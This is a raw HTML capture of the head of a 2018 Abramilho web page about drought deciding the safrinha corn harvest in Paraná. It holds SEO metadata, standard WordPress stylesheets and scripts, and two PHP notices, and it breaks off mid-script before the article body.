

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/
body_size: 15502
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clima na próxima semana será decisivo para as lavouras de milho safrinha no Paraná - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clima na próxima semana será decisivo para as lavouras de milho safrinha no Paraná - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Algumas regiões do estado estão sem chuvas há mais de 30 dias e lavouras têm sentido o impacto do clima adverso. Caso precipitações se confirmem nos próximos dias, plantas ainda podem apresentar recuperação. Deral ainda trabalha com projeção de 12 mi de toneladas para essa safra. Preços permanecem estáveis no estado, com a saca a [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-05-04T00:57:52+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/","url":"https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/","name":"Clima na próxima semana será decisivo para as lavouras de milho safrinha no Paraná - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-05-04T00:57:52+00:00","dateModified":"2018-05-04T00:57:52+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Clima na próxima semana será decisivo para as lavouras de milho safrinha no Paraná"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2680' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F05%2F03%2Fclima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F05%2F03%2Fclima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
